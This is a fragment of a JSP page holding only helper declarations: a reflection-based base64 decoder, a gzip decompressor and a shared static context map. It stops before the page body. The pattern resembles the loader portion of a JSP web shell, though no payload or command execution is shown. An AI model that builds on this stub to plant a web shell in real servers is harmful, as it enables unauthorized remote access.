 1 <%!
2 public static java.util.Map<String,Object> context = new java.util.HashMap<String,Object>();
3 public static byte[] b64Decode(String bs) {
4 Class base64;
5 byte[] value = null;
6 try {
7 base64 = Class.forName("java.util.Base64");
8 Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);
9 value = (byte[]) decoder.getClass().getMethod("decode", new Class[]{String.class}).invoke(decoder, new Object[]{bs});
10 } catch (Exception e) {
11 try {
12 base64 = Class.forName("sun.misc.BASE64Decoder");
13 Object decoder = base64.newInstance();
14 value = (byte[]) decoder.getClass().getMethod("decodeBuffer", new Class[]{String.class}).invoke(decoder, new Object[]{bs});
15 } catch (Exception f) { }
16 }
17 return value;
18 }
19
20 public static byte[] unc(byte[] cData) throws Exception{
21 java.io.ByteArrayOutputStream out = new java.io.ByteArrayOutputStream();
22 java.io.ByteArrayInputStream in = new java.io.ByteArrayInputStream(cData);
23 java.util.zip.GZIPInputStream ungzip = new java.util.zip.GZIPInputStream(in);
24 byte[] buffer = new byte[256];
25 int n;
26 while ((n = ungzip.read(buffer)) >= 0)
27 out.write(buffer, 0, n);
28 return out.toByteArray();
29 }
30 %><%